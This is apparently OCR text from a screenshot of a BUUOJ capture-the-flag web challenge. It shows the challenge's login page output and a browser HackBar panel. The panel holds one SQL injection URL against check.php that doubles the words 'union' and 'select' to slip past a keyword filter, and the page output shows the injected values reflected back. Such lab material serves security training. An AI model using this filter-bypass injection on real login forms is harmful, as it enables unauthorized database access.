 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2！
Your password is '3'
Syclover @ cl4y
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights Cookie Editor HackBar HackBar
D SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
13245498-585e-4323-9dad-ae14807c2cf1.node4.buuoj.cn:81/check.php?username=admin&password=4e26331ccd1bfd1fb06e3305d3d35ffcLOKY' uniunionon seleselectct 1,2,3 %23
Enable POST ADD HEADER
英